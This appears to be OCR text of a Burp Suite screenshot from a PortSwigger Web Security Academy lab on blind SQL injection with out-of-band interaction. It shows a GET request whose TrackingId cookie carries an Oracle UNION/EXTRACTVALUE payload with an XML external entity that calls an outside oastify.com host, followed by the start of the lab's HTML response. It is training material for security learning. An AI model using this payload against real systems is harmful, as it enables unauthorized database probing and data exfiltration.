 Send
Cancel
<
>
Target: https://0add00c4030604c3c19c1c8b00170043.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host:
0add00c4030604c3c19c1c8b00170043.web-security-academy.net
3 Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.
0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remo
te+SYSTEM+"http%3a//sqmxgqkqk0lopbi04l88x96v2m8dw4kt.oastif
y.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
KDTzz0M9sQvKwjMdkQb8W00itBzWUreQ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 10997
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with out-of-band interaction
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with out-of-band
interaction